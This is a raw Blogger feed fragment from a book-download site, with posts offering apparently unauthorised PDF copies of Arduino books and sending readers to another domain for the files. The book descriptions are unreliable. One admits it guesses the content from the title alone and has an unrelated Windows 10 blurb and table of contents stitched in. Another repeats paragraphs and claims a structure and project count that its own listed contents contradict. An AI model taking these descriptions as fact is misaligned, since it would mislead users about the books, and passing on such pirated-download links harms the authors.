Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4081343499122932650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4081343499122932650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/c-programming-for-arduino-download-pdf.html","title":"C Programming for Arduino Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxzmbKpXlP4aVIpVc4HydFWIwvqriFrO1BKdnMDft8KWKh4LkimJ1BqrODUbSMAUojkWZLS754KO8AaRwRxnbXysN0_ZXYQrf5FqLN_6YECiOQQT7IDCzkqDLOLyF5kyVEalbBbVDxO674GRjhwJKTyNbuum4bi900JRiOS0UlQZq2I0ql_nSKjoIRg\/s72-w640-h360-c\/C%20Programming%20for%20Arduino%20pdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3882718694467268605"},"published":{"$t":"2023-04-08T22:04:00.001+01:00"},"updated":{"$t":"2023-11-10T21:20:25.599+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Projects with Proteus Vol-1 Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Arduino Projects Vol-I: With Proteus Simulation Files PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EArduino Projects With Proteus Vol-1\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/s1280\/Arduino-Projects-With-Proteus-Vol-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Projects Vol-I: With Proteus Simulation Files\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/w640-h360\/Arduino-Projects-With-Proteus-Vol-1.jpg\" title=\"Arduino Projects With Proteus Vol-1 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EArduino Projects Vol-I: With Proteus Simulation Files\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino Projects Vol-I: With Proteus Simulation Files\" by Manoj R. Thakur is a book that provides a comprehensive guide to building various Arduino-based projects using the Proteus simulation software. The book is intended for beginners who are new to Arduino programming and electronics, as well as for intermediate-level Arduino enthusiasts who want to expand their skills.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book contains a total of 25 projects, each with a detailed explanation of the components used, the code required, and step-by-step instructions on how to build and test the project using the Proteus simulation software. The projects cover a wide range of applications, including LED blinking, LCD interfacing, motor control, wireless communication, and more.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOne of the unique features of this book is the inclusion of Proteus simulation files for each project, which allows readers to simulate and test the project on their computer before building it in real life. This can be particularly useful for beginners who may not have access to all the necessary components or tools to build the project in real life.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Projects Vol-I: With Proteus Simulation Files\" is a well-written and comprehensive guide to building Arduino-based projects using the Proteus simulation software. The book is aimed at beginners and intermediate-level Arduino enthusiasts, and it provides a good balance of theory and practical applications. The inclusion of Proteus simulation files for each project is a particularly useful feature that sets this book apart from other Arduino project books.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book is divided into four parts, with each part covering a specific set of projects. Part I covers basic projects, such as LED blinking and button interfacing. Part II covers advanced projects, such as ultrasonic distance measurement and servo motor control. Part III covers wireless communication projects, such as Bluetooth and Wi-Fi. Part IV covers IoT projects, such as cloud-based temperature monitoring.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe author provides clear explanations of key concepts, with step-by-step instructions and illustrations to guide readers through each project. The code for each project is also provided, making it easy for readers to replicate the project on their own.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book uses the Proteus simulation software to simulate and test each project before building it in real life. This can be particularly useful for beginners who may not have access to all the necessary components or tools to build the project in real life.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book also includes troubleshooting tips and frequently asked questions to help readers overcome common issues that may arise during the project building process.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe book is suitable for beginners who are new to Arduino programming and electronics, as well as for intermediate-level Arduino enthusiasts who want to expand their skills. The author assumes no prior knowledge of Arduino programming or electronics, so the book is accessible to beginners.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, \"Arduino Projects Vol-I: With Proteus Simulation Files\" is a comprehensive guide to building Arduino-based projects using the Proteus simulation software. The book is well-organized, easy to read, and provides a good balance of theory and practical applications. The inclusion of Proteus simulation files for each project is a particularly useful feature that sets this book apart from other Arduino project books.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E1. GETTING STARTED WITH ARDUINO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.1 ARDUINO INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.2 ARDUINO IDE BASICS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.3 ARDUINO PROGRAMMING\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1.4 ARDUINO PINOUTS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E2. ARDUINO BASED DIGITAL CODE LOCK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.2 DIGITAL CODE LOCK CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2.3 DIGITAL CODE LOCK ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E3. ARDUINO TEMPERATURE CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.2 TEMPERATURE CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3.3 TEMPERATURE CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E4. ARDUINO OBJECT COUNTER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.2 OBJECT COUNTER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4.3 OBJECT COUNTER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E5. ARDUINO DC DIGITAL VOLTMETER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.2 DIGITAL VOLTMETER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5.3 DIGITAL VOLTMETER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E6. ARDUINO WATER LEVEL CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.2 WATER LEVEL CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6.3 WATER LEVEL CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E7. AUTOMATIC LIGHT CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.2 AUTOMATIC LIGHT CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7.3 AUTOMATIC LIGHT CONTROLLER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E8. SOLAR POWER MONITOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.2 SOLAR POWER MONITOR CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8.3 SOLAR POWER MONITOR CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E9. ULTRASONIC DISTANCE METER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.2 ULTRASONIC DISTANCE METER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9.3 ULTRASONIC DISTANCE METER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E10. DIGITAL TIMER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.2 DIGITAL TIMER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10.3 DIGITAL TIMER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E11. AUTOMATIC IRRIGATION SYSTEM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11. 1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11.2 AUTOMATIC IRRIGATION SYSTEM CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11.3 AUTOMATIC IRRIGATION SYSTEM ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E12. MOOD LAMP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.2 MOOD LAMP CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12.3 MOOD LAMP ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E13. BLUETOOTH BASED HOME AUTOMATION\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. 1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13.2 BLUETOOTH BASED HOME AUTOMATION CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13.3 BLUETOOTH BASED HOME AUTOMATION ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E14. TRAFFIC LIGHT CONTROLLER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.2 TRAFFIC LIGHT CONTROLLER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14.3 TRAFFIC LIGHT CONTROLLER CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E15. RPM METER\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.1 INTRODUCTION\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.2 RPM METER CIRCUIT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15.3 RPM METER ARDUINO CODE\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Arduino Projects with Proteus Vol-1 Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 2 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 140\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; \u0026nbsp;Manoj Thakur\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elink download in\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eelectronic07.com\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3882718694467268605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3882718694467268605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/arduino-projects-with-proteus-vol-1.html","title":"Arduino Projects with Proteus Vol-1 Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghjZcIOOxqdlsXfOIQzDDvhMWyuxM_OeR47iJxck-Ai41xPtxJVDy8k0tA8TX9lfvSAQwxhji6uQVsc8x8baF7Jkxm1iTsyOogvvoSjYBWR_Lqi-WfK_RTcwF5vRVP3PNdF78JFj9nCUAW8XEWeCc8FWg_db3qQdhH-8MamohH48ItNmHmOF2aWbhitg\/s72-w640-h360-c\/Arduino-Projects-With-Proteus-Vol-1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4340988986568471236"},"published":{"$t":"2023-04-06T03:43:00.007+01:00"},"updated":{"$t":"2023-11-10T21:28:48.415+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":" Arduino 101 Beginners Guide Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Arduino 101 Beginners Guide: How to get started with Your Arduino PDF\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EArduino 101 Beginners Guide PDF\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/s1280\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino 101 Beginners Guide PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlA9BKeOxLuNefJF-1cpEZqgd2wRMOSmj0P4gNDz_2XvIF8vKmmo9IK4yuEbbi3ZKGxS8vIS2b3DpgQUy6NguvoSFEeBgWEvm_F8F_A0dxrRHZGOu620smlTwpxaX0n_TFTIVg3lSxfcE_jN7dhNgSdYzQM1G_mVpbLO8SeygYm1N-iilRGTdcwqtaZA\/w640-h360\/Arduino-101-Beginners-Guide-How-to-get-started-with-Your-Arduino-PDF-bookbenefits.jpg\" title=\"Arduino 101 Beginners Guide How to get started with Your Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EArduino 101 Beginners Guide: How to get started with Your Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Arduino 101 Beginner's Guide: How to Get Started with Your Arduino\" without accessing its specific content. However, based on its title, I can give you an overview of what the book might cover.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; Covers topics such as setting up the board, installing the Arduino software, and programming the board. The book also covers more advanced topics such as using sensors, controlling motors, and creating Internet of Things (IoT) projects.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe intended audience for this book is likely to be individuals who are new to Arduino and want to learn how to use it. The author may assume no prior knowledge of electronics or programming, making it accessible to a wide range of readers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, the book is a useful resource for beginners who are looking to get started with Arduino and want a comprehensive guide to help them along the way. However, the specific content and quality of a book depends on the author and publisher, so it's helpful to read reviews and compare different guide books for beginners to find the one that best suits your needs.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI want to thank you and congratulate you for downloading the book, “Arduino for Beginners - How to get started with your arduino, including Arduino basics, Arduino tips\nand tricks, Arduino projects and more! ” .\nThis book contains proven steps and strategies on how to use Arduino in your tech\nprojects.\nArduino became a popular solution that extends computing and robotics to individuals\noutside the technology field. Hobbyists can do these projects at home while gaining all the\nadvantages this product offers.\nThis book will teach you all about Arduino and the working components behind its\nfunctions. As a beginner, this book teaches you of the concepts, important Arduino parts,\nbasic coding fundamentals and many more.\nTowards the end of the book, you ’ Ll find several tips and tricks, as well as beginner-level\nproject ideas that will help you master Arduino!\nThanks again for downloading this book. I hope you enjoy it!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book is very essential to users of the new operating system from Microsoft –\nWindows 10. You will be introduced to the ins and outs of the OS. As you read on, you\nwill learn the new features of Windows 10 and how to navigate through them for an\namazing Windows 10 experience. There are also depreciated features from older operating\nsystems that are not applicable anymore in Windows 10. Continue reading the book and\nyou will become familiar with the new operating system in no time at all.\nThanks again for downloading this book. I hope you enjoy it!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EChapter 1. Arduino Basics: Knowing Arduino\u003C\/div\u003E\u003Cdiv\u003EChapter 2. Arduino Basics: Arduino Models\u003C\/div\u003E\u003Cdiv\u003EChapter 3. Arduino Basics: A Look at the Hardware\u003C\/div\u003E\u003Cdiv\u003EChapter 4. Arduino Basics: A Look at the Software\u003C\/div\u003E\u003Cdiv\u003EChapter 5. Troubleshooting and Fixing Arduino Issues\u003C\/div\u003E\u003Cdiv\u003EChapter 6. Additional Tips and Tricks\u003C\/div\u003E\u003Cdiv\u003EConclusion\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EWindows 10: A Complete Beginners Guide\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETable of Contents\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 1\u003C\/b\u003E – Introduction to Windows 10\u003C\/div\u003E\u003Cdiv\u003EWindows 10 Editions\u003C\/div\u003E\u003Cdiv\u003EUpgrade Eligibility\u003C\/div\u003E\u003Cdiv\u003EWindows Updates\u003C\/div\u003E\u003Cdiv\u003ESystem Requirements\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 2\u003C\/b\u003E - Windows 10 Features\u003C\/div\u003E\u003Cdiv\u003EStart Menu\u003C\/div\u003E\u003Cdiv\u003ETaskbar\u003C\/div\u003E\u003Cdiv\u003ESystem Tray\u003C\/div\u003E\u003Cdiv\u003EFile Explorer\u003C\/div\u003E\u003Cdiv\u003ETask Manager\u003C\/div\u003E\u003Cdiv\u003ECortana\u003C\/div\u003E\u003Cdiv\u003EMicrosoft Edge\u003C\/div\u003E\u003Cdiv\u003EInternet Explorer\u003C\/div\u003E\u003Cdiv\u003EAero Snap\u003C\/div\u003E\u003Cdiv\u003ETask View and Virtual Desktops\u003C\/div\u003E\u003Cdiv\u003EAction Center\u003C\/div\u003E\u003Cdiv\u003EControl Panel\u003C\/div\u003E\u003Cdiv\u003ESettings App\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 3 \u003C\/b\u003E- Microsoft Apps and Services\u003C\/div\u003E\u003Cdiv\u003EMicrosoft Account\u003C\/div\u003E\u003Cdiv\u003EWindows Store\u003C\/div\u003E\u003Cdiv\u003EXbox App\u003C\/div\u003E\u003Cdiv\u003EOneDrive\u003C\/div\u003E\u003Cdiv\u003EOneNote\u003C\/div\u003E\u003Cdiv\u003EOutlook – Mail and Calendar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPhotos App\u003C\/div\u003E\u003Cdiv\u003EWindowed Metro Apps\u003C\/div\u003E\u003Cdiv\u003EDirect X 12\u003C\/div\u003E\u003Cdiv\u003ESnipping Tool\u003C\/div\u003E\u003Cdiv\u003EWindows 10 Phone Companion\u003C\/div\u003E\u003Cdiv\u003EWindows Music and Video Apps\u003C\/div\u003E\u003Cdiv\u003ESkype\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChapter 4\u003C\/b\u003E – Removed Features\u003C\/div\u003E\u003Cdiv\u003EWindows Media Center\u003C\/div\u003E\u003Cdiv\u003EDVD Playback Software\u003C\/div\u003E\u003Cdiv\u003EWindows 7 Desktop Gadgets\u003C\/div\u003E\u003Cdiv\u003EWindows Updates\u003C\/div\u003E\u003Cdiv\u003EWindows 7 Games\u003C\/div\u003E\u003Cdiv\u003EUSB Floppy Drive\u003C\/div\u003E\u003Cdiv\u003EOneDrive in Windows Live Essentials\u003C\/div\u003E\u003Cdiv\u003EComparison\u003C\/div\u003E\u003Cdiv\u003EConclusion\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Arduino 101 Beginners Guide: How to get started with Your Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESize:\u0026nbsp; 1 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 128\u003C\/div\u003E\u003Cdiv\u003EYear: 2016\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;Savasgard E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4340988986568471236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4340988986568471236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/04\/arduino-101-beginners-guide-download-pdf.html","title":" Arduino 101 Beginners Guide Download PDF"}],"author":[{"name":{"$t":"Hassan 